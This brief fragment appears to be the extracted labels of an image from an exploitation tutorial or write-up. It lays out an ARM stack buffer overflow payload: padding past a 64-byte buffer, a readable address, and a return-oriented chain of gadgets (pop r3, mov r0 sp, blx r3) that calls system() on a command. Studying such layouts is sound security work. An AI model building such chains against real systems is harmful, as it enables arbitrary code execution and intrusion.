 dest[64]
"A"*0x40
"A"*0x20
readable_addr
"B"*0x1c
pop_r3
system
mov_r0_ret_r3
cmd
MOV SP, R11
POP PC
POP R11
POP R5
POP R4
pop r3
mov r0, sp
blx r3